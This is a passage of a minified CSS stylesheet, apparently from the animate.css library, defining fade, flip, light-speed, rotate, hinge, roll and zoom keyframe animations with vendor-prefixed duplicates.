fadeInRight{0%{-webkit-transform:translate3d(100%, 0, 0);opacity:0;transform:translate3d(100%, 0, 0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{0%{-webkit-transform:translate3d(2000px, 0, 0);opacity:0;transform:translate3d(2000px, 0, 0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}@keyframes fadeInRightBig{0%{-webkit-transform:translate3d(2000px, 0, 0);opacity:0;transform:translate3d(2000px, 0, 0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{0%{-webkit-transform:translate3d(0, 100%, 0);opacity:0;transform:translate3d(0, 100%, 0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}@keyframes fadeInUp{0%{-webkit-transform:translate3d(0, 100%, 0);opacity:0;transform:translate3d(0, 100%, 0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{0%{-webkit-transform:translate3d(0, 2000px, 0);opacity:0;transform:translate3d(0, 2000px, 0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}@keyframes fadeInUpBig{0%{-webkit-transform:translate3d(0, 2000px, 0);opacity:0;transform:translate3d(0, 2000px, 0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{0%{opacity:1}to{-webkit-transform:translate3d(0, 100%, 0);opacity:0;transform:translate3d(0, 100%, 0)}}@keyframes fadeOutDown{0%{opacity:1}to{-webkit-transform:translate3d(0, 100%, 0);opacity:0;transform:translate3d(0, 100%, 0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{0%{opacity:1}to{-webkit-transform:translate3d(0, 2000px, 0);opacity:0;transform:translate3d(0, 2000px, 0)}}@keyframes fadeOutDownBig{0%{opacity:1}to{-webkit-transform:translate3d(0, 2000px, 0);opacity:0;transform:translate3d(0, 2000px, 0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{0%{opacity:1}to{-webkit-transform:translate3d(-100%, 0, 0);opacity:0;transform:translate3d(-100%, 0, 0)}}@keyframes fadeOutLeft{0%{opacity:1}to{-webkit-transform:translate3d(-100%, 0, 0);opacity:0;transform:translate3d(-100%, 0, 0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1}to{-webkit-transform:translate3d(-2000px, 0, 0);opacity:0;transform:translate3d(-2000px, 0, 0)}}@keyframes fadeOutLeftBig{0%{opacity:1}to{-webkit-transform:translate3d(-2000px, 0, 0);opacity:0;transform:translate3d(-2000px, 0, 0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{0%{opacity:1}to{-webkit-transform:translate3d(100%, 0, 0);opacity:0;transform:translate3d(100%, 0, 0)}}@keyframes fadeOutRight{0%{opacity:1}to{-webkit-transform:translate3d(100%, 0, 0);opacity:0;transform:translate3d(100%, 0, 0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{0%{opacity:1}to{-webkit-transform:translate3d(2000px, 0, 0);opacity:0;transform:translate3d(2000px, 0, 0)}}@keyframes fadeOutRightBig{0%{opacity:1}to{-webkit-transform:translate3d(2000px, 0, 0);opacity:0;transform:translate3d(2000px, 0, 0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{0%{opacity:1}to{-webkit-transform:translate3d(0, -100%, 0);opacity:0;transform:translate3d(0, -100%, 0)}}@keyframes fadeOutUp{0%{opacity:1}to{-webkit-transform:translate3d(0, -100%, 0);opacity:0;transform:translate3d(0, -100%, 0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{0%{opacity:1}to{-webkit-transform:translate3d(0, -2000px, 0);opacity:0;transform:translate3d(0, -2000px, 0)}}@keyframes fadeOutUpBig{0%{opacity:1}to{-webkit-transform:translate3d(0, -2000px, 0);opacity:0;transform:translate3d(0, -2000px, 0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{0%{-webkit-animation-timing-function:ease-out;-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);animation-timing-function:ease-out;transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn)}40%{-webkit-animation-timing-function:ease-out;-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);animation-timing-function:ease-out;transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg)}50%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);animation-timing-function:ease-in;transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg)}80%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) scale3d(0.95, 0.95, 0.95) translateZ(0) rotateY(0deg);animation-timing-function:ease-in;transform:perspective(400px) scale3d(0.95, 0.95, 0.95) translateZ(0) rotateY(0deg)}to{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);animation-timing-function:ease-in;transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0deg)}}@keyframes flip{0%{-webkit-animation-timing-function:ease-out;-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);animation-timing-function:ease-out;transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn)}40%{-webkit-animation-timing-function:ease-out;-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);animation-timing-function:ease-out;transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg)}50%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);animation-timing-function:ease-in;transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg)}80%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) scale3d(0.95, 0.95, 0.95) translateZ(0) rotateY(0deg);animation-timing-function:ease-in;transform:perspective(400px) scale3d(0.95, 0.95, 0.95) translateZ(0) rotateY(0deg)}to{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);animation-timing-function:ease-in;transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0deg)}}.animated.flip{-webkit-animation-name:flip;-webkit-backface-visibility:visible;animation-name:flip;backface-visibility:visible}@-webkit-keyframes flipInX{0%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) rotateX(90deg);animation-timing-function:ease-in;opacity:0;transform:perspective(400px) rotateX(90deg)}40%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) rotateX(-20deg);animation-timing-function:ease-in;transform:perspective(400px) rotateX(-20deg)}60%{-webkit-transform:perspective(400px) rotateX(10deg);opacity:1;transform:perspective(400px) rotateX(10deg)}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) rotateX(90deg);animation-timing-function:ease-in;opacity:0;transform:perspective(400px) rotateX(90deg)}40%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) rotateX(-20deg);animation-timing-function:ease-in;transform:perspective(400px) rotateX(-20deg)}60%{-webkit-transform:perspective(400px) rotateX(10deg);opacity:1;transform:perspective(400px) rotateX(10deg)}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-animation-name:flipInX;-webkit-backface-visibility:visible !important;animation-name:flipInX;backface-visibility:visible !important}@-webkit-keyframes flipInY{0%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) rotateY(90deg);animation-timing-function:ease-in;opacity:0;transform:perspective(400px) rotateY(90deg)}40%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) rotateY(-20deg);animation-timing-function:ease-in;transform:perspective(400px) rotateY(-20deg)}60%{-webkit-transform:perspective(400px) rotateY(10deg);opacity:1;transform:perspective(400px) rotateY(10deg)}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) rotateY(90deg);animation-timing-function:ease-in;opacity:0;transform:perspective(400px) rotateY(90deg)}40%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) rotateY(-20deg);animation-timing-function:ease-in;transform:perspective(400px) rotateY(-20deg)}60%{-webkit-transform:perspective(400px) rotateY(10deg);opacity:1;transform:perspective(400px) rotateY(10deg)}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-animation-name:flipInY;-webkit-backface-visibility:visible !important;animation-name:flipInY;backface-visibility:visible !important}@-webkit-keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);opacity:1;transform:perspective(400px) rotateX(-20deg)}to{-webkit-transform:perspective(400px) rotateX(90deg);opacity:0;transform:perspective(400px) rotateX(90deg)}}@keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);opacity:1;transform:perspective(400px) rotateX(-20deg)}to{-webkit-transform:perspective(400px) rotateX(90deg);opacity:0;transform:perspective(400px) rotateX(90deg)}}.flipOutX{-webkit-animation-duration:.75s;-webkit-animation-name:flipOutX;-webkit-backface-visibility:visible !important;animation-duration:.75s;animation-name:flipOutX;backface-visibility:visible !important}@-webkit-keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);opacity:1;transform:perspective(400px) rotateY(-15deg)}to{-webkit-transform:perspective(400px) rotateY(90deg);opacity:0;transform:perspective(400px) rotateY(90deg)}}@keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);opacity:1;transform:perspective(400px) rotateY(-15deg)}to{-webkit-transform:perspective(400px) rotateY(90deg);opacity:0;transform:perspective(400px) rotateY(90deg)}}.flipOutY{-webkit-animation-duration:.75s;-webkit-animation-name:flipOutY;-webkit-backface-visibility:visible !important;animation-duration:.75s;animation-name:flipOutY;backface-visibility:visible !important}@-webkit-keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%, 0, 0) skewX(-30deg);opacity:0;transform:translate3d(100%, 0, 0) skewX(-30deg)}60%{-webkit-transform:skewX(20deg);opacity:1;transform:skewX(20deg)}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%, 0, 0) skewX(-30deg);opacity:0;transform:translate3d(100%, 0, 0) skewX(-30deg)}60%{-webkit-transform:skewX(20deg);opacity:1;transform:skewX(20deg)}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-name:lightSpeedIn;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{0%{opacity:1}to{-webkit-transform:translate3d(100%, 0, 0) skewX(30deg);opacity:0;transform:translate3d(100%, 0, 0) skewX(30deg)}}@keyframes lightSpeedOut{0%{opacity:1}to{-webkit-transform:translate3d(100%, 0, 0) skewX(30deg);opacity:0;transform:translate3d(100%, 0, 0) skewX(30deg)}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-name:lightSpeedOut;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{0%{-webkit-transform:rotate(-200deg);-webkit-transform-origin:center;opacity:0;transform:rotate(-200deg);transform-origin:center}to{-webkit-transform:translateZ(0);-webkit-transform-origin:center;opacity:1;transform:translateZ(0);transform-origin:center}}@keyframes rotateIn{0%{-webkit-transform:rotate(-200deg);-webkit-transform-origin:center;opacity:0;transform:rotate(-200deg);transform-origin:center}to{-webkit-transform:translateZ(0);-webkit-transform-origin:center;opacity:1;transform:translateZ(0);transform-origin:center}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{0%{-webkit-transform:rotate(-45deg);-webkit-transform-origin:left bottom;opacity:0;transform:rotate(-45deg);transform-origin:left bottom}to{-webkit-transform:translateZ(0);-webkit-transform-origin:left bottom;opacity:1;transform:translateZ(0);transform-origin:left bottom}}@keyframes rotateInDownLeft{0%{-webkit-transform:rotate(-45deg);-webkit-transform-origin:left bottom;opacity:0;transform:rotate(-45deg);transform-origin:left bottom}to{-webkit-transform:translateZ(0);-webkit-transform-origin:left bottom;opacity:1;transform:translateZ(0);transform-origin:left bottom}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{0%{-webkit-transform:rotate(45deg);-webkit-transform-origin:right bottom;opacity:0;transform:rotate(45deg);transform-origin:right bottom}to{-webkit-transform:translateZ(0);-webkit-transform-origin:right bottom;opacity:1;transform:translateZ(0);transform-origin:right bottom}}@keyframes rotateInDownRight{0%{-webkit-transform:rotate(45deg);-webkit-transform-origin:right bottom;opacity:0;transform:rotate(45deg);transform-origin:right bottom}to{-webkit-transform:translateZ(0);-webkit-transform-origin:right bottom;opacity:1;transform:translateZ(0);transform-origin:right bottom}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{0%{-webkit-transform:rotate(45deg);-webkit-transform-origin:left bottom;opacity:0;transform:rotate(45deg);transform-origin:left bottom}to{-webkit-transform:translateZ(0);-webkit-transform-origin:left bottom;opacity:1;transform:translateZ(0);transform-origin:left bottom}}@keyframes rotateInUpLeft{0%{-webkit-transform:rotate(45deg);-webkit-transform-origin:left bottom;opacity:0;transform:rotate(45deg);transform-origin:left bottom}to{-webkit-transform:translateZ(0);-webkit-transform-origin:left bottom;opacity:1;transform:translateZ(0);transform-origin:left bottom}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{0%{-webkit-transform:rotate(-90deg);-webkit-transform-origin:right bottom;opacity:0;transform:rotate(-90deg);transform-origin:right bottom}to{-webkit-transform:translateZ(0);-webkit-transform-origin:right bottom;opacity:1;transform:translateZ(0);transform-origin:right bottom}}@keyframes rotateInUpRight{0%{-webkit-transform:rotate(-90deg);-webkit-transform-origin:right bottom;opacity:0;transform:rotate(-90deg);transform-origin:right bottom}to{-webkit-transform:translateZ(0);-webkit-transform-origin:right bottom;opacity:1;transform:translateZ(0);transform-origin:right bottom}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{0%{-webkit-transform-origin:center;opacity:1;transform-origin:center}to{-webkit-transform:rotate(200deg);-webkit-transform-origin:center;opacity:0;transform:rotate(200deg);transform-origin:center}}@keyframes rotateOut{0%{-webkit-transform-origin:center;opacity:1;transform-origin:center}to{-webkit-transform:rotate(200deg);-webkit-transform-origin:center;opacity:0;transform:rotate(200deg);transform-origin:center}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;opacity:1;transform-origin:left bottom}to{-webkit-transform:rotate(45deg);-webkit-transform-origin:left bottom;opacity:0;transform:rotate(45deg);transform-origin:left bottom}}@keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;opacity:1;transform-origin:left bottom}to{-webkit-transform:rotate(45deg);-webkit-transform-origin:left bottom;opacity:0;transform:rotate(45deg);transform-origin:left bottom}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;opacity:1;transform-origin:right bottom}to{-webkit-transform:rotate(-45deg);-webkit-transform-origin:right bottom;opacity:0;transform:rotate(-45deg);transform-origin:right bottom}}@keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;opacity:1;transform-origin:right bottom}to{-webkit-transform:rotate(-45deg);-webkit-transform-origin:right bottom;opacity:0;transform:rotate(-45deg);transform-origin:right bottom}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;opacity:1;transform-origin:left bottom}to{-webkit-transform:rotate(-45deg);-webkit-transform-origin:left bottom;opacity:0;transform:rotate(-45deg);transform-origin:left bottom}}@keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;opacity:1;transform-origin:left bottom}to{-webkit-transform:rotate(-45deg);-webkit-transform-origin:left bottom;opacity:0;transform:rotate(-45deg);transform-origin:left bottom}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;opacity:1;transform-origin:right bottom}to{-webkit-transform:rotate(90deg);-webkit-transform-origin:right bottom;opacity:0;transform:rotate(90deg);transform-origin:right bottom}}@keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;opacity:1;transform-origin:right bottom}to{-webkit-transform:rotate(90deg);-webkit-transform-origin:right bottom;opacity:0;transform:rotate(90deg);transform-origin:right bottom}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{-webkit-animation-timing-function:ease-in-out;-webkit-transform-origin:top left;animation-timing-function:ease-in-out;transform-origin:top left}20%,60%{-webkit-animation-timing-function:ease-in-out;-webkit-transform:rotate(80deg);-webkit-transform-origin:top left;animation-timing-function:ease-in-out;transform:rotate(80deg);transform-origin:top left}40%,80%{-webkit-animation-timing-function:ease-in-out;-webkit-transform:rotate(60deg);-webkit-transform-origin:top left;animation-timing-function:ease-in-out;opacity:1;transform:rotate(60deg);transform-origin:top left}to{-webkit-transform:translate3d(0, 700px, 0);opacity:0;transform:translate3d(0, 700px, 0)}}@keyframes hinge{0%{-webkit-animation-timing-function:ease-in-out;-webkit-transform-origin:top left;animation-timing-function:ease-in-out;transform-origin:top left}20%,60%{-webkit-animation-timing-function:ease-in-out;-webkit-transform:rotate(80deg);-webkit-transform-origin:top left;animation-timing-function:ease-in-out;transform:rotate(80deg);transform-origin:top left}40%,80%{-webkit-animation-timing-function:ease-in-out;-webkit-transform:rotate(60deg);-webkit-transform-origin:top left;animation-timing-function:ease-in-out;opacity:1;transform:rotate(60deg);transform-origin:top left}to{-webkit-transform:translate3d(0, 700px, 0);opacity:0;transform:translate3d(0, 700px, 0)}}.hinge{-webkit-animation-duration:2s;-webkit-animation-name:hinge;animation-duration:2s;animation-name:hinge}@-webkit-keyframes jackInTheBox{0%{-webkit-transform:scale(0.1) rotate(30deg);-webkit-transform-origin:center bottom;opacity:0;transform:scale(0.1) rotate(30deg);transform-origin:center bottom}50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}to{-webkit-transform:scale(1);opacity:1;transform:scale(1)}}@keyframes jackInTheBox{0%{-webkit-transform:scale(0.1) rotate(30deg);-webkit-transform-origin:center bottom;opacity:0;transform:scale(0.1) rotate(30deg);transform-origin:center bottom}50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}to{-webkit-transform:scale(1);opacity:1;transform:scale(1)}}.jackInTheBox{-webkit-animation-name:jackInTheBox;animation-name:jackInTheBox}@-webkit-keyframes rollIn{0%{-webkit-transform:translate3d(-100%, 0, 0) rotate(-120deg);opacity:0;transform:translate3d(-100%, 0, 0) rotate(-120deg)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}@keyframes rollIn{0%{-webkit-transform:translate3d(-100%, 0, 0) rotate(-120deg);opacity:0;transform:translate3d(-100%, 0, 0) rotate(-120deg)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{0%{opacity:1}to{-webkit-transform:translate3d(100%, 0, 0) rotate(120deg);opacity:0;transform:translate3d(100%, 0, 0) rotate(120deg)}}@keyframes rollOut{0%{opacity:1}to{-webkit-transform:translate3d(100%, 0, 0) rotate(120deg);opacity:0;transform:translate3d(100%, 0, 0) rotate(120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{0%{-webkit-transform:scale3d(0.3, 0.3, 0.3);opacity:0;transform:scale3d(0.3, 0.3, 0.3)}50%{opacity:1}}@keyframes zoomIn{0%{-webkit-transform:scale3d(0.3, 0.3, 0.3);opacity:0;transform:scale3d(0.3, 0.3, 0.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{0%{-webkit-animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19);-webkit-transform:scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19);opacity:0;transform:scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0)}60%{-webkit-animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1);-webkit-transform:scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1);opacity:1;transform:scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0)}}@keyframes zoomInDown{0%{-webkit-animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19);-webkit-transform:scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19);opacity:0;transform:scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0)}60%{-webkit-animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1);-webkit-transform:scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1);opacity:1;transform:scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{0%{-webkit-animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19);-webkit-transform:scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19);opacity:0;transform:scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0)}60%{-webkit-animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1);-webkit-transform:scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1);opacity:1;transform:scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0)}}@keyframes zoomInLeft{0%{-webkit-animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19);-webkit-transform:scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19);opacity:0;transform:scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0)}60%{-webkit-animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1);-webkit-transform:scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1);opacity:1;transform:scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{0%{-webkit-animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19);-webkit-transform:scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19);opacity:0;transform:scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0)}60%{-webkit-animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1);-webkit-transform:scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1);opacity:1;transform:scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0)}}@keyframes zoomInRight{0%{-webkit-animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19);-webkit-transform:scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19);opacity:0;transform:scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0)}60%{-webkit-animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1);-webkit-transform:scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1);opacity:1;transform:scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{0%{-webkit-animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19);-webkit-transform:scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19);opacity:0;transform:scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0)}60%{-webkit-animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1);-webkit-transform:scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1);opacity:1;transform:scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0)}}@keyframes zoomInUp{0%{-webkit-animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19);-webkit-transform:scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19);opacity:0;transform:scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0)}60%{-webkit-animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1);-webkit-transform:scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1);opacity:1;transform:scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{0%{opacity:1}50%{-webkit-transform:scale3d(0.3, 0.3, 0.3);opacity:0;transform:scale3d(0.3, 0.3, 0.3)}to{opacity:0}}@keyframes zoomOut{0%{opacity:1}50%{-webkit-transform:scale3d(0.3, 0.3, 0.3);opacity:0;transform:scale3d(0.3, 0.3, 0.3)}to{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{-webkit-animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19);-webkit-transform:scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19);opacity:1;transform:scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0)}to{-webkit-animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1);-webkit-transform:scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);-webkit-transform-origin:center bottom;animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1);opacity:0;transform:scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);transform-origin:center bottom}}@keyframes zoomOutDown{40%{-webkit-animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19);-webkit-transform:scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19);opacity:1;transform:scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0)}to{-webkit-animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1);-webkit-transform:scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);-webkit-transform-origin:center 